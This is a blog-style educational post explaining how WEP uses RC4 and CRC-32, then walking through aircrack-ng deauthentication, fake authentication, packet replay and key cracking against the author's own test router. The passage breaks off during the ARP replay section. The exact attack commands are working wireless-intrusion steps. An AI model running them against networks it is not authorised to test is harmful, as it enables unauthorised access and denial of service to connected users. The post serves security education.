Introduction
Wired Equivalent Privacy (WEP) was introduced in 1997 in tandem with the original IEEE 802.11 standard, but it was ratified as the official Wi-Fi security standard in 1999. As the name suggests, WEP was meant to equal the security of wired LAN communcations. However, shortly after it’s ratification, weaknesses in the security algorithm began to surface as soon as 2001 when Scott Fluhrer, Itsik Mantin, and Adi Shamir released their publication: Weaknesses in the Key Scheduling Algorithm of RC4. From then on, the flood gates were open; weaknesses in the algorithm and WEP’s implementation of the RC4 symmetric stream cipher came in waves. This post will discuss the fundamentals of the WEP algorithm and why it is weak, flawed, and ultimately deprecated by IEEE as of 2004. Although it has been long deprecated, it is important to know how these cryptographic mechanisms are implemented and, you never know, some organizations still may be using WEP encryption (unfortunately).
Disclaimer: This post is meant for educational purposes only and any information obtained sholuld not be used for malicious purposes. I will not be responsible for any damage, harm, or legal action derived from any information within this post.
WEP Encryption Algorithm
WEP uses the RC4 stream cipher to encrypt traffic (confidentiality) and the Cyclic Redundancy Check (CRC) for error detection (integrity) - CRC-32 to be exact. CRC-32 is a 32-bit checksum function to ensure communcations weren’t altered in-transit via a Man-in-the-Middle (MitM) attack. The CRC is flawed due to spoofing of sender/destination MAC addresses. However, the meat of the WEP algorithm flaws lie within the implementation of the RC4 cipher. The details lie within mathematical cryptography and the Fluhrer, Mantin, and Shamir publication (linked above) explain it beautifully. Anyways, at a high-level, the WEP encryption algorithm works like this:
The network admin establishes a WEP key (the router password)
- The WEP key is alphanumeric, traditionally 5 characters or 13 characters
- A 5 character WEP key is 40 bits (5x8)
- A 13 character WEP key is 104 bits (13x8)

- A 24 bit (3 byte) Initialization Vector (IV) is then calculated for each packet and prepended to the key
- The key combined with the IV creates what is called the Seed
- The seed is what the WEP encryption algorithm implementation of the RC4 stream cipher uses to encrypt each data packet
- Seed = Key + IV
- 5 character key: 40 bits + 24 bits = 64 bit seed
- 13 character key: 104 bits + 24 bits = 128 bit seed
Visualization:
Now is when the cipher text is created
For each packet:
- The Seed is used with the RC4 algorithm to create the Keystream
- The data from each packet is appended with an Integrity Check Value (ICV) using the CRC-32 algorithm to ensure packets weren’t altered in transit
- The Keystream is XORed with the Data and ICV to create the ultimate cipher text
Visualization:

This process occurs for each packet leaving the sender in the WEP encryption process. Since the process uses RC4, a symmetric encryption technique, the same WEP key is also used to decrypt the cipher text. Symmetric encryption means the encrypting key is also the decrypting key. Thus, the receiver simply XORs the packet (after stripping the ICV to ensure no alterations occured in transit) and the plaintext is revealed. There is a bit more that occurs in the encyption/decryption process, but that is the primary process at a high-level. Now, on to how to break this WEP encryption process and there are quite a few techniques.
Attacks on WEP
If you need help with a Wi-Fi penetration testing Setup for these attacks, I’ve written a short post about that HERE
These attacks use the Aircrack-ng suite
For this proof-of-concept, I am using the following software/hardware:
- Laptop running Windows 10
- Alfa AWUS036NHA Wireless Adapter
- D-Link DIR-615 Wireless N 300 Router
- Virtualbox Version 6.0.6
- Kali Linux 2019.4
- Aircrack-ng 1.5.2 (comes with Kali Linux)
Aireplay-ng WEP Attack Listing
0. Deauthentication
1. Fake Authentication
2. Interactive Packet Replay
3. ARP Request Replay Attack
4. KoreK ChopChop Attack
5. Fragmentation Attack
6. Caffe Latte Attack
7. Hirte Attack
8. WPA Migration Mode
9. Injection Test
To test if your Wi-Fi USB adapter is capable of packet injection, begin with attack number 9 - Injection Test
Discovering Victim Router Easily:
- Acquire your wireless card interface:
airmon-ng

The Interface column lists your wireless card interface name to be used for injection. In my case it is wlan0.
- Put your wireless card in monitor mode:
airmon-ng start wlan0

Highlighted is the portion that successfully states the interface was placed into monitoring mode under a different interface name: wlan0mon. Don’t worry about the processes that could cause trouble, it usually doesn’t cause much hinderance. If it does, enter: airmon-ng check kill and enter the command above again.
- Verify the card is in monitor mode by re-entering airmon-ng:
airmon-ng

The interface is changed from wlan0 to wlan0mon indicating the wireless card was succesfully placed into monitoring mode.

- Use airodump-ng to gather information of APs near you and choose (or find) your victim AP:
airodump-ng wlan0mon


Once the command is inserted, the following output is displayed (the bottom screen), and is dynamic. I have censored all of the APs that aren’t my test AP I am using for all of these tests for privacy purposes. The AP I am using is called DIR-615.
The output reveals: MAC address, connection information, data transfered, channel, encryption and cipher used, the authentication type, and the SSID. The top also displays the channel you are monitoring on, the type elapsed, and the date.
Deauthentication
This attack doesn’t directly yield a WEP key
The deauthentication attack is one of the more commonly used attacks due to it’s ease of use, success rate, and the type of information gathered. For a little 802.11 frame overview, there are 3 different kinds of frames sent over the air: management frames, control frames, and data frames.
- Management Frames: Primarily used for authentication/deauthentication and association/disassociation from APs
- Control Frames: Used for acknowledgements (ACKs) and RTS/CTS (Request-To-Send/Clear-To-Send). RTS/CTS provides wireless communications with collision detection and flow control
- Data Frames: Basically used for data transfer, as the name indicates
A deauthentication packet uses a Management frame that is sent to an AP or a particular client to terminate communcations. A crafted deauthentication frame can be used to kick off a client and capture valuable information as an attacker (such as a WPA/WPA2 4-way handshake or to generate ARP requests). Unfortunately, this can also be used to DoS a client pretty easily unless the AP has proper WIPS protections. It is important to note, this attack is pretty much useless if there isn’t a connected client, or clients, to deauthenticate. So, for this proof-of-concept I will connect an android tablet I have laying around to assist. Let’s get started.
This attack assumes you know:
- Your wireless card interface
- the victim AP SSID, MAC address, and channel
- a connected client and it’s MAC address (in my case, this is an android tablet)
If you don’t have this information, use the injection test or how to discover a victim router easily, above.
START
- Put your wireless card in monitor mode ON THE SAME CHANNEL AS THE VICTIM AP (THIS IS A MUST):
airmon-ng start wlan0 3

The channel number goes at the end of the command, highlighted above.
- Verify the card is in monitor mode by re-entering airmon-ng:
airmon-ng
The interface is changed from wlan0 to wlan0mon indicating the wireless card was succesfully placed into monitoring mode.
- Perform the deauthentication attack:
aireplay-ng -0 1 -a 00:18:E7:EA:2A:53 -c 00:04:4B:59:10:88 wlan0mon

-0: indicating the deauthentication attack (the 1 means to send 1 deauth frame)
-a: the victim AP MAC address (00:18:E7:EA:2A:53)
-c: the victim client MAC address (00:04:4B:59:10:88, this is my android tablet)
The deauthentication process happens really quick and if you monitor your victim client as you enter the attacking command, you can witness the deauthentication process. If you run airodump-ng by filtering of the client only (pictured above), the PWR should drop to 0, indicating a successful deauthentication as well. The intricacies of the deauthentication process are out-of-scope for this post and will be discussed in more depth during hacking of WPA/WPA2 to acquire the 4-way handshake.
- Turn off monitoring mode on the interface when complete with all activities:
airmon-ng stop wlan0mon

Whenever you are done with activities, ensure to stop the monitor mode. The highlighted box shows the original interface name, indicated a successful monitor halt.
Back to Attack Listings
Fake Authentication
This attack doesn’t directly yield a WEP key
The fake authentication attack is exactly as the name implies, a fake authentication with the victim AP using your wireless card. This attack is commonly used in-conjuection prior to another attack below, such as the interactive injection replay attack
This attack assumes you know:
- Your wireless card interface
- the victim AP SSID, MAC address, and channel
- a connected client and it’s MAC address (in my case, this is an android tablet)
If you don’t have this information, use the injection test or how to discover a victim router easily, above.
START
- Put your wireless card in monitor mode ON THE SAME CHANNEL AS THE VICTIM AP (THIS IS A MUST):
airmon-ng start wlan0 3
The channel number goes at the end of the command, highlighted above.
- Verify the card is in monitor mode by re-entering airmon-ng:
airmon-ng
The interface is changed from wlan0 to wlan0mon indicating the wireless card was succesfully placed into monitoring mode.
- Perform the fake authentication attack:
aireplay-ng -1 0 -e DIR-615 -a 00:18:E7:EA:2A:53 -h 00:C0:CA:96:C1:B6 wlan0mon

-1: the fake authentication attack (0 is the reassociation timing, you can alter this to send keep alive packets (6000 recommended))
-e: The ESSID of the victim AP (DIR-615)
-a: the MAC address of the victim AP (00:18:E7:EA:2A:53)
-h: the MAC address of your wireless card to be used for fake auth (00:C0:CA:96:C1:B6)

Highlighted in the picture above in the airodump-ng output (airodump-ng --channel 3 --essid DIR-615 wlan0mon) is proof the fake authentication was successful. In the picture above that (the command window), I have highlighted the command output also indicating a successful fake authentication.
- Turn off monitoring mode on the interface when complete with all activities:
airmon-ng stop wlan0mon
Whenever you are done with activities, ensure to stop the monitor mode. The highlighted box shows the original interface name, indicated a successful monitor halt.
Back to Attack Listings
Interactive Packet Replay
This attack is a very useful attack and can not only be used alone to acquire a WEP key, but is used with other attacks as a supplement to other Aireplay-ng attacks. The interactive packet replay attack’s main objective is to capture a specific packet and be able to replay it or reinject it back into the network. You can’t just select any packet and perform this action, we’re looking for a very specific packet to be able to collect new IVs for WEP key cracking. The packet we are looking for has the following characteristics:
- a broadcast packet (a broadcast packet always has a MAC address of FF:FF:FF:FF:FF:FF)
- a packet derived from the wireless network to the wired network. (The packet will have the To Distribution System (ToDS) bit set to 1)
Basically, we’re looking for an ARP packet.
Prior to this attack, it is good practice to conduct the Fake Authentication attack above for this attack to be more reliable.
Start

- Assuming the fake authentication was performed, start airodump-ng to monitor wireless network traffic and to output the keystream to a file (the keystream is used to acquire the WEP key directly):
airodump-ng --essid DIR-615 --channel 3 -w interactive-packet-replay-keystream wlan0mon

--essid: the name of the SSID (DIR-615)
--channel: the channel the router is running on (3)
-w: output the keystream to a file (interactive-packet-replay-keystream)
The airdump-ng action here is REQUIRED to acquire the WEP key and is vital to keep the window open and the traffic capture ongoing to know if the atack is working and to know how many IV’s (data column) are captured.

- Perform the interactive packet replay:
aireplay-ng -2 -b 00:18:E7:EA:2A:53 -d FF:FF:FF:FF:FF:FF -f 1 -m 68 -n 86 wlan0mon

-2: the interactive packet replay attack flag
-b: the victim AP MAC address (00:18:E7:EA:2A:53)
-d: select packets with this MAC address (FF:FF:FF:FF:FF:FF)
-f: filter for packets with From Distribution Flag set to (1)
-m: minimum packet size filter (68)
-n: maximum packet size filter (86)
The -m and -n flags set to 68-86 are typical sizes for ARP packets which further filters packets to look for.

The above picture is the output after a successful packet is discovered. Enter y to use the packet and it will output the packet replay to a file name replay_src#.cap. It will continue to run until you stop it will ctrl-c.
Note: If you run it for a while and still can’t find a packet to use. I have had success running a deauthentication attack against a connected client.

After y is entered on the attack, you will see the data column quickly enumerate. I usually wait until the data column populates to about 100,000, which is the number of IVs collected. This is used in the next step to acquire the WEP key. Below is a screenshot of when I stopped the airodump-ng capture to begin the next step.
- Turn off monitoring mode on the interface when complete with all activities:
aircrack-ng interactive-packet-replay-keystream-01.cap


The key was found!
- Turn off monitoring mode on the interface when complete with all activities:
airmon-ng stop wlan0mon
Whenever you are done with activities, ensure to stop the monitor mode. The highlighted box shows the original interface name, indicated a successful monitor halt.
Back to Attack Listings
ARP Request Replay Attack
This attack takes an ARP packet from the AP and replays it back to the AP, generating new IVs in order to crack the WEP password using Aircrack-ng. An ARP packet converts a layer 3 logical address (IP address) to a layer 2 physical address (MAC address). You can look more into the Address Resolution Protocol (ARP) in RFC 826.
This attack assumes you have performed the interactive packet replay attack above to capture an authentic ARP packet.
For more reliability, perform a fake authentication attack as well.
Essentially, to effectively and properly perform this attack, you will need the above 2 attacks in-conjuction with this attack (3 at once!). I use 4 seperate windows as I will describe below.
START
Start with 4 windows up so you are able to see all of them at once in your VM (trust me it makes it easier). In this order, perform these attacks/commands:
- Start airodump-ng to monitor wireless network traffic and to output the keystream to a file (the keystream is used to acquire the WEP key directly):
airodump-ng --essid DIR-615 --channel 3 -w arp-request-replay-keystream wlan0mon
--essid: the name of the SSID (DIR-615)
--channel: the channel the router is running on (3)
-w: output the keystream to a file (arp-request-replay-keystream)
The airdump-ng action here is REQUIRED to acquire the WEP key and is vital to keep the window open and the traffic capture ongoing to know if the atack is working and to know how many IV’s (data column) are captured.
- Perform the fake authentication attack:
